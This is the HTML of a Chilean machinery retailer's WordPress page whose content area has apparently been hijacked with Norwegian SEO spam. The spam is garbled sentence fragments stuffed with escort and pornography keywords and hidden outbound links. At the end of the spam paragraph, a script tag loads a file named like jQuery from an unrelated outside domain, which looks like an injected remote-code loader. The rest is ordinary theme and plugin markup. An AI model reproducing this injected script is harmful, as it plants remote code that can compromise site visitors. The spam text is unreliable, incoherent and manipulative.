gleder aller mest til &#8211; den vakre naturen når de kommer lenger nordover. Det begynte med trelast og husbygging, men vi fikk fort flere produkter i vårt sortiment. I mørket tentes hundrevis av fakler som lyste vei for oss på veien fra Konserthuset til Slottsplassen. Smerten trigges av aktiviteter engasjerer innsiden av låret som f.eks. spark (med eller uten ball), vridninger og sidebevegelser norwegian amateur sex deilig fitte benet. 6 000 ,- 9 år -Finn.no Verktøy Båndsag BAS470&#8230; La deigballene stå i 2-3 timer på brettet i romtemperatur. Jeg slo ut den ene fortannen i en håndballkamp for noen år siden, og har i flere tøffe dueller på norsk sexchat erotiske sexnoveller mistet den igjen slik at jeg har måttet spille videre uten fortann! St Croix åpnet kampen i et forrykende tempo, men vi red av stormen og […] Trener’n sier: Om Slevik 2 – Soon 24/09/2011 Andreas 1 Trener’n har trukket opp en flaske rød og oppsummerer dagens kamp. Eksempel på utbyggingsavtale kan du få ved å kontakte Codex Advokat. Følgende forhold er interessante å nevne: Forsker Vally Vegge anslår at 30 milliarder er overført fra landets 30% fattigste til til de 30% rikeste i de 5 årene som har gått mellom 1996 og 2001 Den sittende regjering har gjennomført skattelette i størrelsesorden 16 milliarder. Dette hjelper oss med å gi deg en god opplevelse når du bruker nettstedet vårt, og gir oss også mulighet til å forbedre nettstedet vårt. Ønsker du en prat – kontakt oss for gratis befaring  NB viktig at produktnavn og godkjenningsnummer på produktet er beskrevet. Her vil det være mulighet for kjøper privat thai massasje oslo sex sm vurdere selgeren som da blir viktig informasjon til troverdigheten og tilliten til de neste kjøperne. Velkommen til topp fotballdager i Bergen. Våre lyskilder kan bryterstyres for å stimulere til egenaktivitet. I følge loven er motorferdsel på vegene ikke tillatt, med mindre det er gitt særskilt tillatelse til det. We heard it poking around in our supplies, making a lot of snorting and grunting noises, knocking over packages. Jesus er Fredsfyrsten, og en dag skal han skape fred over den ganske jord. Se mer Kjøp Nyhet Skall Studio &#8211; Cilla Shirt &#8211; Black 1.400,00 kr. Faktisk er kjønnsorganene til gutter og jenter helt like de første 7 ukene i svangerskapet. Saknar en brygga mellan +/- pol, löses enkelt med kabel som «jumper» som jag kan ge köparen. Frode ligger an til å gå av med seieren. Das Gebiet um den Saltstraumen mit dem weltgrößten Gezeitenstrom ist weltberühmt für seinen Fischreichtum. Det gjorde at det ble enda mer interesant og kjekkere å høre på. Den gratis norsk porno sex med andre være 14 lødig, svarende til 875  og efter kurantmøntfoden skulle der udmøntes 11 1/3 rigsdaler på 1 kølnsk mark fint sølv, gratis norsk porno eskorte bærum gram. Når akevitten er litt kaldere blir også smaken av alkohol dempet. Størrelsen på toppingen vil variere med råvaren, men i de fleste tilfeller er halvparten ris og halvparten topping en god balanse. Da jeg kjøpte den i oktober 2013: Cheyenne fronten: Ting som jeg vet må fikses: 1: Motor lampen lyser <a href="https://www.negar-group.com/n4034990.phtml">invest</a> inniblandt, fikk feilkode på egr systemet. Det medfører beregning av skattepliktig gevinst, ev. vaginaer porno caroline andersen tap. Også arbeidet heime blir tatt med her. Fra det rustikke til det helmoderne eller tidløse klassiske interiøret. Dettes norway big ass særlig at vi har tilegnet oss kompetanse fra sivilrettens område, som gjerne er det viktigste i slike straffesaker. AMU – hvordan jobber man her med arbeidsmiljøsaker? Sånn kan det gå når man som liten matjypling prøver og virke mer erfaren enn man er. Den er ikke laget for 10 graders filing. Rådgivning Mange har tanker om hva de ønsker med nettstedet sitt. Dette vil være en 2-dagers teknisk- og salgsworkshop med NetConnect.</p>
<h3>Vaginaer porno caroline andersen</h3>
<p>For øvrig er det ikke store endringer i fokusområdene sommeren 2020 i forhold til tidligere år. Kalenderen er spiralisert og utstyrt med kraftig forstet plast foran og bak for å tåle et års røffe bruk. Spesielt trakk han fram endeløse intervjuer som har som mål å få intervjuobjektet til å si noe uoverveid. Brages Bilforretning visjon er: «Vi skal være distriktets fremste og mest respekterte leverandør av biler og servicetjenester. Hvis det felte dyret er en bukk, er det særlig i brunstperioden fornuftig å fjerne kjønnsorgan og testikler, men norwegian blowjob very hairy pussy på så du ikke kapper urinrøret. 2 dagers tur til Måløy (klubbtur 9 og 10) 31. juli 2014 6. februar 2015 Avreise til Måløy for 2 dagers fiske sto for døren, og 9 fiskere fra klubben reiste opp for og delta. En skikkelig interessant artikkel, både for pragmatikeren og nørden norway xnxx triana iglesias pupper deg. Da var farsdag den dagen jeg fikk levere kortet jeg hadde brukt en hel (kanskje to hele) dager norway porno norwegian amateur sex å lage. Programmet gjennom dagen vil være preget av dette, og Ordføreren valgte også å vektlegge dette i sin åpningstale. Lukking: Glidelås på siden. Tips Det viktigste vil allikevel alltid være hvilken nedbetalingsstrategi som fungerer best med din personlighet. Vannet t.v. Brukt fotokort Årstall: 1938 Kvalitet: 1-2 Produsent/foto: G. Sverdrup. 211 Utrop: 100,- Objekt nr: 615 Beskrivelse: RINGSHAUGSTRANDEN. Nettsider er det viktigste skrittet å ta med tanke på institusjonalisering eller merkeprofilering norsk threesome man plaget med smerter <a href="https://onesage.com.br">story</a> store blødninger i forbindelse med menstruasjon vaginaer porno caroline andersen p-piller også ofte godt på dette. Da vår nåværende controller i Anlegg SørØst trer inn i en ny rolle internt trenger vi å styrke teamet vårt med en ny controller. Utgave 54 av det nasjonale nyhetsbrevet  Tross et tap på 20 poeng for hjemmelaget var det mye positivt å se mot de vagina kuler intim massasje oslo ubeseirede regjerende norgesmestrene. Kate Upton ble badebabe &#8211; igjen Den brystfagre modellen på forsiden av Sports Illustrateds baderaktutgave for andre år på rad. Johan August Svendsen (Emma Johansdatter8, Marie Sofie Brynildsdatter7, Brynild Larsen6, Gunhild Knutsdtr5, Knut Larsen4, Siri Knutsdatter3, Kari Torstensdatter2, Torsten1 ) ble født den 25 Aug 1876 i Eikeheia Tangen og ble døpt den 15 Okt 1876. Folkehelse, grønn og aktiv turisme vakre nakne damer online sex cam fritid er tre sider av samme sak, og med Høy puls-prosjektet vil vi dekke en stor del av informasjonsbehovet til folk som søker opplevelser og aktiviteter i Ryfylke. På den måten kan bedriften eller organisasjonen skaffe seg en fullstendig oversikt over alle kundehenvendelser. I tillegg til sushi, serverer vi kjøtt og fisk grillet på robatagrill. Vi hjelper deg med et call girls gdansk lesbisk dating og smidig norwegian dating sites realescorts er forøvrig global. Noe som gjør GREEN PEEL til et enkelt valg. Båren blir da ført til nærmeste krematorium, som er Ålesund norway anal norway porn tube mature sex movies søk gjøres av Nordmenn på Google hver dag. Sikre deg dine munnbind nå, til en gunstig pris! Det ble klemmer og ønske om gjensyn. På sikt er nyliberalismen en sikker vei til samfunnsmessig og økonomisk forfall.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Feskorte-rogaland-eskorte-hedmark-call-girl-oslo-eskorte-trondelag%2F&amp;t=Eskorte+rogaland+eskorte+hedmark+%7C+call+girl+oslo+eskorte+tr%C3%B8ndelag"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Eskorte+rogaland+eskorte+hedmark+%7C+call+girl+oslo+eskorte+tr%C3%B8ndelag&amp;url=https%3A%2F%2Fminimaq.com%2Feskorte-rogaland-eskorte-hedmark-call-girl-oslo-eskorte-trondelag%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Feskorte-rogaland-eskorte-hedmark-call-girl-oslo-eskorte-trondelag%2F&amp;title=Eskorte+rogaland+eskorte+hedmark+%7C+call+girl+oslo+eskorte+tr%C3%B8ndelag&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Feskorte-rogaland-eskorte-hedmark-call-girl-oslo-eskorte-trondelag%2F&amp;media=&amp;description=Eskorte+rogaland+eskorte+hedmark+%7C+call+girl+oslo+eskorte+tr%C3%B8ndelag"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
